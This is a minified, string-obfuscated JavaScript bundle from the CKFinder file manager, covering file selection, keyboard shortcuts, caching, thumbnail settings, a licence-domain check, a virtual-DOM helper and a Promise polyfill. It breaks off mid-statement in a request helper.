hyq{|TDF"),function(){t.isInSelectionMode=!1},null,null,1),n.on(S(".I_]VVF\x0fQRL\x7fSWYN\x04^&5'1"),function(){t.isInSelectionMode=!1,t.selectedFiles.reset(),t.resetRangeSelection()}),(i=g(5)-g(1))<0&&(i=g(5)-g(1)+33),l=i-5<=0,n.on(S("0W[_QF\fD]U_XHXZ"),function(e){e.data.files.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)})}),function(e){e.request(S("\x13\x7fpo-tpioys"),{key:h.a}),e.on(S("\x19q~eyqhN\x1b")+h.a,function(e){e.finder.util.isShortcut(e.data.evt,S("$FRUD"))&&(e.data.evt.preventDefault(),e.finder.request(S("/VX^VG\x0fERT\\YO}QR")))}),e.on(S("\x13g}yelzooo'rvSU\x18EMICT"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S("(RI_^AS\x04KPO")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("0JA[]SBJ\x13BV^ZI\x7fM2.5>")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S("4NE_Q_NF\x17FLV')6\x0267)05")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("-U\\XXTGI\x1eMBHxHISJC")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S(">D3)+%08m<,&=%\r?< ',")})},null,null,50)}(n),n.on(S("E5/';>(99=u<8!'n239=+;7"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("\x1demIFJWeWTH_TVPHBYAqC@\\CH")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("1I_QSBvJKULAAEJ0\x0001+2;")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("\x0fky}~qh")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("'SLDOQ")})},null,null,80)},e.prototype.registerView=function(e){var t,n,i,r=this.finder;e.on(S("$FNNDM\\BIZ\x14IY]W\tWY_TS"),s),e.on(S('7[QSWXKWZ7{$,(!#5r*&"/&'),s),e.on(S("<^VV,%4*!2|!!%/q \" ($>'0<"),function(e){o.isInSelectionMode||(o.isInSelectionMode=!0,o.selectFiles(o.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),f=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x1esOBCWMJH")][S("%NH[]DJAH")].toLocaleLowerCase();if(0===t){var o=S("\x19DlkjB1");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(":eKJIcn")),"")).search(new RegExp(S("\x11N=")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(g(7),(t=g(4),n=g(0),(i=t-n)<0&&(i=t-n+33),i),r.config.initConfigInfo.s),e.on(S("9YSUQZI)$5y\"**#-;p )4* '?"),y.bind(this)),e.on(S("\x1fCIKO@SOB_\x13LB@H\x14DUHV\\C["),y.bind(this)),u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(r.config.initConfigInfo.c,g(10)),e.on(S("$NC^LF]E"),function(e){var t,n=e.evt;if(n.keyCode!==(this.finder.lang.dir===S("/\\E@")?h.left:h.right)&&n.keyCode!==h.end||(t=o.displayedFiles.last()),n.keyCode!==(this.finder.lang.dir===S("\x0ecdc")?h.right:h.left)&&n.keyCode!==h.home||(t=o.displayedFiles.first()),t){n.stopPropagation(),n.preventDefault();var i=n.keyCode===h.left||n.keyCode===h.right||n.keyCode===h.down||n.keyCode===h.up;o.selectFiles(o.displayedFiles.indexOf(t),{forceSelect:i,isAddToRange:!!n.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var o=this;function s(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};o.isInSelectionMode||(e.model.get(S("(_CN[\x17G\\v^^WQG"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),o.selectFiles(o.displayedFiles.indexOf(e.model),t)}e.on(S("0W]PAFSS"),function(){var e=o.focusedFile?o.focusedFile:o.filesModule.displayedFiles.first();setTimeout(function(){o.focusedFile||o.selectFiles(0),e.trigger(S("\x0ei\x7frg`"),e)},0)}),function(t){if(!(a&&u&&f&&l)||c){if(m)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t};setTimeout(function(){t.setHandler(S(';ZTRZ3{&&( 2"'),function(){var e={};e[S("\x1erSF")]=[S("\x0f\xb6~f"),S("\x17\x84xuwpm"),S("-\xb5J]VER"),S("#\xbdLK@X"),S(":\xadR"),S("1\x89vxx"),S('"\xb1K@A\n')][S("4XWG")](n)[S("\x11x|}{")](" "),t.request(S("\x0ftxs\x7f{r,~v\x7fu"),e)})},100),m=!0}}(r),this.invertKeys=e.invertKeys};var m=!(e.prototype.focusFile=function(e){e.trigger(S("\nmcn{|"),e),this.focusedFile=e});function y(e){var t=e.evt,n=t.keyCode,i=this.finder.lang.dir===S("'D]X"),r=i?h.left:h.right,o=i?h.right:h.left,s=h.down,a=h.up;if(this.invertKeys&&(r=h.up,o=h.down,a=i?h.left:h.right,s=i?h.right:h.left),d.includes([h.space,r,o,a,s,h.end,h.home],n)){t.preventDefault(),t.stopPropagation();var l,u=this.displayedFiles.indexOf(this.focusedFile);if(n===h.space&&(l=u,1<this.selectedFiles.length))return w(this),this.resetRangeSelection(),void p(this.finder,this);var c={isAddToRange:!!t.shiftKey};n===h.end&&(l=this.displayedFiles.length-1),n===h.home&&(l=0),n===a&&(l=u-this.filesModule.view.getThumbsInRow()),n===r&&(l=u-1),n===o&&(l=u+1),n===s&&(l=u+this.filesModule.view.getThumbsInRow()),this.selectFiles(l,c)}}function w(e){e.selectedFiles.forEach(function(e){e.trigger(S(";XXMZ,$!7!!"),e)}),e.selectedFiles.reset([],{silent:!0})}return e}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19qQU_H\x7f\\]W%"),[S("\x11g}ppdd{vh~"),S("5TV[RXTRX")],function(e,t){"use strict";var n=t.Collection.extend({sort:S("3AERVL\\^"),initialize:function(){this.on(S("+MIJ"),function(){var t=0;this.forEach(function(e){t+=e.get(S(">Y)-'0")).length}),this.size=t},this),this.on(S("4GSZWO_"),function(){var t=0;this.forEach(function(e){t+=e.get(S("\x12u}ysd")).length}),this.size=t},this)}});function i(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new n}return i.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&1<this.cache.length;)this.cache.shift()},i.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},i}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\x02--",!'),[S("?5/&&66%(:,"),S("B!%&-%''/")],function(o,e){"use strict";return e.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(e,t){o.forEach(e,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("3GPDA]KnSIP\\L")).push(parseInt(n,10)),this.get(S("\x17lqov~s\x7fvLbMMBLAT"))[n]={width:t[0],height:t[1],thumb:e}},this);var n=parseInt(t.thumbnailMaxSize,10),i=parseInt(t.thumbnailMinSize,10);this.get(S("(ZOYZH\\{XD_QG")).length&&(i||(i=o.min(this.get(S("\x15erjo\x7fiHukrBR")))),n||(n=o.max(this.get(S("3GPDA]KnSIP\\L"))))),this.set(S("-O]UeZFYWXVQUIiYNWE!#.&"),!(!i||!n));var r=o.max(this.get(S(";OXLI%3\x16+1($4")));this.set(S('"WLPKEFHCGaLV|YKW'),r<n?r:n),this.set(S("#PMSJJGKB@`GAcXHV"),i),this.set(S('<IVJ-#,"-)\x15.2,\x19?)='),t.thumbnailSizeStep),this.set(S("#HLUS~@O\\eNAAcXHV"),t.listViewIconSize),this.set(S("\x1e|OLRBGQpNM^cHCC}FJT"),t.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("1Q\\X@[YK")in document.body.style||S("\ryjrz{gWzzbuwi")in document.body.style||S("\x1eRO[aLHPKI[")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S("%@NDLY"),label:e.settings.title,settings:[{name:S("\x0ekybb\x7fulXvu|"),label:e.settings.displayName,type:S('=]W%")!+='),defaultValue:t.defaultDisplayFileName},{name:S("-JFCA^RMqWC]"),label:e.settings.displayDate,type:S("\x17{q\x7fxw\x7fqg"),defaultValue:t.defaultDisplayDate},{name:S("\fig|`}sjG|lr"),label:e.settings.displaySize,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileSize},{name:S(";JT[H\x1482&"),label:e.settings.viewType,type:S("9HZXTQ"),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("$VIU\\kS"),label:e.settings.sortBy,type:S("\x11avxpuc"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("B0+72\x051\x068/)?"),label:e.settings.sortByOrder,type:S("([KOEB"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("+XE[BRb[IQ"),label:e.settings.thumbnailSize,type:S("\x12{}qrrv"),defaultValue:t.thumbnailDefaultSize};return this.get(S("C%7#\x13 <')\",'##\x037 =/754<"))&&(o.type=S("\f\x7foawt"),o.isEnabled=n,o.attributes={min:this.get(S("\x1djwUL@MELJjAGyBVH")),max:this.get(S("5B_MTXU]TRr!9\x11*> ")),step:this.get(S('<IVJ-#,"-)\x15.2,\x19?)='))}),r.settings.push(o),r}})}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x14:80%'),[S("\x13a{rrjjytnx"),S("<WOJ%3;"),S("\x1ay}~u}OOG"),S("/sztZZQSE\x17tU_YQM\x10\x06(.&"),S("6ts\x7fSUXXL\x10\r.&&(6i\x01'%..>"),S("<~uy)/&&6j\x133!%e\0)4\r 44"),S("\x14V]Qqw~~n2SpDTNFW\n`NDLY\x04jDBJCw[_@PD"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),S("&dcoCEHH\\\0}^VFXPE\x18~PV^O\x12hV%61l\x12,#0\x05($*+(<"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\nuBDLI_EB@gQ_V_QG"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fw[_QFuV[Q_"),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x13?;=*u\r58),O7\v\x06\x13&\t\t\x0e\0\r")],function(c,e,t,d,n,o,s,a,l,u,f,h){"use strict";function i(i){var r=this;r.finder=i,r.initDfd=new e.Deferred,r.config=new h,r.files=new t.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new f({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("\x13wz{zyw~!sv$VNHV"),x,r,null,30),i.setHandlers({"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:w,context:r},"folder:getIcon":{callback:y,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:C,context:r},"resources:show":{callback:b,context:r}}),i.on(S("!ALJQC_\\dOEY\x17HF\\T"),function(e){e.data.groups.add({name:S("8\\^RH")})},null,null,30),i.on(S("<[WS%2x'!)#3--"),function(e){var n=r.files.length;if(c.forEach(e.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),0<n&&(n-=1),r.files.remove(e.data.files),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,")),r.files.length){var t=r.files.at(n);r.selection.focusFile(t)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S("\vjbbkuc(wqysc}}"),function(e){r.files.remove(e.data.folder),r.finder.request(S("/VX^VG\x0fRRK\\V^_I\x7fS,"))}),i.on(S('\nhc`cn~u(rrase"^\x7foZrr{ESQ'),function(n){r.doAfterInit(function(){var e=i.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"));if(e&&e.isPath(n.data.response.currentFolder.path,n.data.response.resourceType)){r.files.add(e.get(S("6TPPV_NXP")).toArray());var t=r.filesCache.get(e.cid);r.filesCache.add(e.cid,r.files.toArray(),t?t.response:"")}})},null,null,30)),i.on(S("#GJKJIGN\x11MKZJB\vuV@s_[]J"),E,this),i.on(S("'N@FN\x16ILCS][P_"),g,r),i.on(S("\x1dxvLD\x18GFIRFX"),g,r),i.on(S("*MEAK\x15[TKW[BX"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("\x15uxut{ux'{mRNP\x19v@HFELlB@H"),F,null,null,5),i.on(S("\x17kquih~kkS\x1bNJWQ"),function(e){e.data.groups.add({name:S("\nmeak|"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("?&..'!7|4-%/(8(*"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("\x18\x7fuwxxl%GDVeMICT"),{folder:t}):r.displayedFiles.search("")}),i.on(S("2@QAB^V^I\x01_U_Q'$x%-)#4r?#.;\x197?5"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("!QFPQOIOZ\x10HDL@HU\vTZXPE\rKVHO~D"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("+_B\\[rH"),e.data.value)}),i.on(S("<N[K4(,$7\x7f%/)'-.v+'#5\"h ;'\"\x15!\x16(?9/"),function(e){r.config.set(S("$VIU\\kSd^IK]"),e.data.value),e.data.value===S("\x15wd{")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),function(t){t.request(S("4^SN\x02USHHXP"),{key:o.f5}),t.request(S("-EJI\v^ZGASY"),{key:o.r}),t.on(S("(BORHBYA\n")+o.f5,function(e){(t.util.isShortcut(e.data.evt,"")||t.util.isShortcut(e.data.evt,S("\x10rfax"))||t.util.isShortcut(e.data.evt,S("\x15e\x7fq\x7fn"))||t.util.isShortcut(e.data.evt,S("3WAD[\x13JRRZI")))&&_(e)}),t.on(S("/[TKW[BX\r")+o.r,function(e){(t.util.isShortcut(e.data.evt,S("\x15ucju"))||t.util.isShortcut(e.data.evt,S("A!76)m4  ,?")))&&_(e)}),t.on(S("\x0e|x~`gw`bd\"ushh'xvLDQ"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("1IU\x01HJL[MHWA\x16EM=")})},null,null,60)}(i)}function g(e){var t=this.finder,n=e.data.file;t.request(S("\vjdbjc+avxpuc"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("(@D_I_@N\\\vTZXP\fTPVUHY"),{file:n}):t.request(S("(OCGI\x17^]UG[VC"),{file:n})}function p(e){var t=e.folder,n=this.finder,i=c.extend({folder:t},e.context);this.displayedFiles.isLoading=!0,this.files.reset();var r=this.filesCache.get(t.cid);if(!1!==r&&(this.displayedFiles.isLoading=!1,this.files.reset(r.files)),n.fire(S("\fkactt`)spbQqu\x7fh&\x7f{yOSG"),i,n))return n.request(S("$FIJEHDO\x16^KAT"),{name:S("\x16P}m\\rpxm"),folder:t,context:i})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\nem`k")),date:t.get(S("\fio{u")),fileSize:t.get(S("E5.2,"))};return e.size&&(n.size=e.size),this.finder.request(S("\x1fCNONEKB\x1d][F"),{command:S("'|A_FNCOF\\"),folder:t.get(S('C"**#-;')),params:n})}function y(e){return r(this.finder,S("5PXT]_I"),e.size)}function w(e){return r(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function r(e,t,n,i){var r=e.config.fileIconsSizes.split(",");t=t.toLocaleLowerCase();var o,s=S("9\x05XW[HZ2|w{wruu~q\x7f"),a=-1!==[S("=TO'"),S("*[BJ"),S("\na|hi"),S("\x1a|u{")].indexOf(t);return o=i&&a&&e.config.customPreviewImageIcon?e.config.customPreviewImageIcon:e.config.fileIcons[c.has(e.config.fileIcons,t)?t:S("\x1bxxx~UMV")],e.util.url(e.config.fileIconsPath+function(e){if(0<=r.indexOf(e.toString()))return e.toString();for(var t=r.length,n=t-1;e>parseInt(r[--t])&&0<=t;)n=t;return r[n]}(n)+"/"+o+s)}function C(e){var t=this.finder;t.request(S(";PR_[%3x0,*1"),{text:t.lang.files.filesRefresh});var n=t.request(S("\x16qwu~~n'yzT`AWMSC")),i=t.request(S("B +(+&&-p8)#*"),{name:S("\x1b[xjYIMGP"),folder:n,context:c.extend({folder:n},e&&e.context)});return i.then(function(){t.request(S('"OKDBBZ\x13BBHH'))}),i}function b(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("3FPEXMKY^O\x07MW/6x!!#)5-"),{resources:e.resources},t),e.files.reset(t.request(S("\x1fRDQLQWEB[\x13MNX")).toArray()),t.config.rememberLastFolder&&t.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x12u{yrrjj"),name:S("7TXIOzRR[%3"),value:"/"}),t.fire(S("\x16e}junn~{l\x1aRJLS"),{resources:e.resources},t)})}function x(e){var t=this,n=t.finder;e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("&TM]^BBJ]\x15TTTZZP"),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("\x1fDDQHPJV")));if(t.config.set(i),t.config.get(S("A6+1($\x14!3/"))&&t.config.get(S("7NP_LhDNZ"))===S(">K(4/!*$/+;")){var r=t.config.get(S("6CPLWYoTDZ")),o=r;r>t.config.get(S("$QNREKDJEAcNHb[IQ"))?o=t.config.get(S("$QNREKDJEAcNHb[IQ")):r<t.config.get(S("\n\x7fdxcm~p{\x7fY|xDqc\x7f"))&&(o=t.config.get(S("A6+1($)) &\x06%#\x1d&*4"))),o&&(t.config.set(S("\x1djwUL@pM_C"),o),t.finder.request(S("<N[K4(,$7\x7f5\"<\x1f+'9("),{group:S("\x13r|zrk"),name:S("*_DXCMcXHV"),value:o}))}t.config.get(S("@7+&3\x11?7-"))===S("*GE^Z")&&(n.request(S("\x18j\x7fohtpxS\x1bFJWDDKM"),{group:S("\x12u}ysd"),name:S("\x1fTIWNFvO]M")}),n.request(S("8J_OHTPX3{&*7$$+-"),{group:S("\fkgcub"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S("3GZDCz@"))),t.config.get(S('"PKWReQfXOI_'))===S("-O\\S")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(e){e.on(S("#TDAB\x12JXNMYK\x15}P[]"),function(e){e.finder.request(S("\fya`|ssa.vdrym\x7f"),{name:S("\x13Yt\x7fy"),page:S("1\x7fR][")})}),e.on(S("-\\JC^GAWPE\rKQUL"),function(){e.request(S("\x1fTNMOFDT\x1dZLYNX"),{name:S("D\b'.&"),event:S(":IYNQJ2\"'0")})}),e.on(S("\x19|rpxm%SDNFGQCC"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S("\rh`|uwa.rscYznrjx"));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("\x1aosrr}AS\x18QAVCS"),{name:S('A\x0f"-+'),event:S("\x17~vv\x7fyo"),context:{folder:n}})):void e.finder.request(S(".[_^^QUG\fE]J_O"),{name:S("$hGNF"),event:S(")XN_B[]STA")})}1<t.length?e.finder.request(S("\fya`|ssa.gsd}m"),{name:S("\x0f]p{}"),event:S(".IY]W@"),context:{files:t}}):e.finder.request(S('=JP/- "6\x7f4";,>'),{name:S("%kFAG"),event:S('C",*"'),context:{file:t.at(0)}})},this)}.call(t,n),n.request(S("\x1fP@EF\x1eFTBI]O"),{name:S(";q\\WQ"),mainRegionAutoHeight:!0,className:S("*HGK\x03IY]W@\x19EWP]")+(n.config.displayFoldersPanel?"":S('@a!("h .$,9f""c;"47'))}),n.request(S("\x1ak}z{%SIMT"),{name:S("@\f#**")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),t.selection.registerHandlers(),t.selection.registerView(t.view),t.initDfd.resolve()}function E(e){var n=this,t=e.data.response,i=e.finder,r=i.request(S("1T\\XQSE\x02^_O}^JV6$"));if(!e.data.response.error&&r&&r.isPath(t.currentFolder.path,t.resourceType)){var o=t.files,s=[];i.config.displayFoldersPanel||r.get(S("\x1e|HHNGV@H")).forEach(function(e){s.push(e)});var a=n.filesCache.get(r.cid);if(!a||a.response!==e.data.rawResponse){var l=n.files.filter(function(e){if(e.get(S("\x10g{vc/\x7fd^vv\x7fyo")))return!1;var t=c.findWhere(o,{name:e.get(S("6YYT_"))});return!t||(e.set(t),!(t.isParsed=!0))});n.displayedFiles.isLoading=!1,l&&n.files.remove(l);var u=0<n.files.length;c.forEach(o,function(e){if(!e.isParsed){var t=new d(e);t.set(S("\x12u{yrrj"),r),t.set(S("<^W["),t.cid),u?n.files.add(t):s.push(t)}}),u||n.files.reset(s),n.filesCache.add(r.cid,n.files.toArray(),e.data.rawResponse)}i.fire(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),{folder:r},i),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function F(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x13p|w{w~ rr{q"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("2U[YRRJ\x03H^ZO[L(\x07+/!6")))}function _(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S(".I_]VVF\x0fQRLxYOUK["));e.finder.request(S('\x11t|xqse"k\x7f}nxmwfHNFW')),e.finder.request(S("B +(+&&-p8)#*"),{name:S("/wTFu[YRRJJ"),folder:t,context:{parent:t}})}return i.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)},i}),function(){"use strict";function R(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}R.normalize=function(e){return Array.isArray(e)?R("[",void 0,void 0,R.normalizeChildren(e),void 0,void 0):null!=e&&"object"!=typeof e?R("#",void 0,void 0,!1===e?"":e,void 0,void 0):e},R.normalizeChildren=function(e){for(var t=0;t<e.length;t++)e[t]=R.normalize(e[t]);return e};var l=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,u={},c={}.hasOwnProperty;function d(e){for(var t in e)if(c.call(e,t))return!1;return!0}function e(e){var t,n=arguments[1],i=2;if(null==e||"string"!=typeof e&&"function"!=typeof e&&"function"!=typeof e.view)throw Error(S("\x0e[xt2`qystlvh;qhmk\0CG\x03ALROM[\nJ\f^Z]Y_U\x13[G\x16V\x18ZUVLRPZ.5l"));if("string"==typeof e)var r=u[e]||function(e){for(var t,n=S("\figy"),i=[],r={};t=l.exec(e);){var o=t[1],s=t[2];if(""===o&&""!==s)n=s;else if("#"===o)r.id=s;else if("."===o)i.push(s);else if("["===t[3][0]){var a=t[6];a&&(a=a.replace(/\\(["'])/g,S("\x1a?-")).replace(/\\\\/g,"\\")),t[4]===S(")IGM^]")?i.push(a):r[t[4]]=""===a?a:a||!0}}return 0<i.length&&(r.className=i.join(" ")),u[e]={tag:n,attrs:r}}(e);if(null==n?n={}:("object"!=typeof n||null!=n.tag||Array.isArray(n))&&(n={},i=1),arguments.length===i+1)t=arguments[i],Array.isArray(t)||(t=[t]);else for(t=[];i<arguments.length;)t.push(arguments[i++]);var o=R.normalizeChildren(t);return"string"==typeof e?function(e,t,n){var i,r,o=!1,s=t.className||t.class;if(!d(e.attrs)&&!d(t)){var a={};for(var l in t)c.call(t,l)&&(a[l]=t[l]);t=a}for(var l in e.attrs)c.call(e.attrs,l)&&(t[l]=e.attrs[l]);for(var l in void 0!==s&&(void 0!==t.class&&(t.class=void 0,t.className=s),null!=e.attrs.className&&(t.className=e.attrs.className+" "+s)),t)if(c.call(t,l)&&l!==S("\n`it")){o=!0;break}return Array.isArray(n)&&1===n.length&&null!=n[0]&&"#"===n[0].tag?r=n[0].children:i=n,R(e.tag,t.key,o?t:void 0,i,r)}(r,n,o):R(e,n.key,n,o)}e.trust=function(e){return null==e&&(e=""),R("<",void 0,void 0,e,void 0,void 0)},e.fragment=function(e,t){return R("[",e.key,e,R.normalizeChildren(t),void 0,void 0)};var t=e;if((f=function(e){if(!(this instanceof f))throw new Error(S("3dGYZQJ_\x1bQHMK`#'c'$*+--j<%9&o0?7$4"));if("function"!=typeof e)throw new TypeError(S("\fhvjsdf|f5{bkm:yy=\x7f?FTL@PLII"));var o=this,s=[],a=[],r=t(s,!0),l=t(a,!1),u=o._instance={resolvers:s,rejectors:a},c="function"==typeof setImmediate?setImmediate:setTimeout;function t(i,r){return function t(n){var e;try{if(!r||null==n||"object"!=typeof n&&"function"!=typeof n||"function"!=typeof(e=n.then))c(function(){r||0!==i.length||console.error(S("\x19Jtonw}LD\x02VJMGILEOO\f]\\@]XAV\x14GS]]ZNRSS\x04"),n);for(var e=0;e<i.length;e++)i[e](n);s.length=0,a.length=0,u.state=r,u.retry=function(){t(n)}});else{if(n===o)throw new TypeError(S(":kNRSV3$b %+a3h+/k>(= <'77t\"yw1-)>0;"));d(e.bind(n))}}catch(e){l(e)}}}function d(e){var n=0;function t(t){return function(e){0<n++||t(e)}}var i=t(l);try{e(t(r),i)}catch(e){i(e)}}d(e)}).prototype.then=function(e,t){var r,o,s=this._instance;function n(t,e,n,i){e.push(function(e){if("function"!=typeof t)n(e);else try{r(t(e))}catch(e){o&&o(e)}}),"function"==typeof s.retry&&i===s.state&&s.retry()}var i=new f(function(e,t){r=e,o=t});return n(e,s.resolvers,r,!0),n(t,s.rejectors,o,!1),i},f.prototype.catch=function(e){return this.then(null,e)},f.resolve=function(t){return t instanceof f?t:new f(function(e){e(t)})},f.reject=function(n){return new f(function(e,t){t(n)})},f.all=function(a){return new f(function(n,i){var r=a.length,o=0,s=[];if(0===a.length)n([]);else for(var e=0;e<a.length;e++)!function(t){function e(e){o++,s[t]=e,o===r&&n(s)}null==a[t]||"object"!=typeof a[t]&&"function"!=typeof a[t]||"function"!=typeof a[t].then?e(a[t]):a[t].then(e,i)}(e)})},f.race=function(i){return new f(function(e,t){for(var n=0;n<i.length;n++)i[n].then(e,t)})},void 0!==window){void 0===window.Promise&&(window.Promise=f);var f=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=f);f=global.Promise}var p=function(e){if(Object.prototype.toString.call(e)!==S("'sFHAINZ\x0f\x7fSXVWAk"))return"";var i=[];for(var t in e)r(t,e[t]);return i.join("&");function r(e,t){if(Array.isArray(t))for(var n=0;n<t.length;n++)r(e+"["+n+"]",t[n]);else if(Object.prototype.toString.call(t)===S(';gR\\U%"6c\v\',"+=\x17'))for(var n in t)r(e+"["+n+"]",t[n]);else i.push(encodeURIComponent(e)+(null!=t&&""!==t?"="+encodeURIComponent(t):""))}},v=new RegExp(S("0oTZXP\f\x18\x17"),"i"),n=function(l,i){var t,o=0;function s(){var r=0;function o(){0==--r&&"function"==typeof t&&t()}return function t(n){var i=n.then;return n.then=function(){r++;var e=i.apply(n,arguments);return e.then(o,function(e){if(o(),0===r)throw e}),t(e)},n}}function u(e,t){if("string"==typeof e){var n=e;null==(e=t||{}).url&&(e.url=n)}return e}function c(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function d(e,t){var n=p(t);if(""!==n){var i=e.indexOf("?")<0?"?":"&";e+=i+n}return e}function f(t){try{return""!==t?JSON.parse(t):null}catch(e){throw new Error(t)}}function h(e){return e.responseText}function g(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}return{request:function(a,e){var t=s();a=u(a,e);var n=new i(function(i,r){null==a.method&&(a.method=S("@\x06\x07\x17")),a.method=a.method.toUpperCase();var e=a.method!==S("$bcs")&&a.method!==S("<il~\x03\x04")&&("boolean"!=typeof 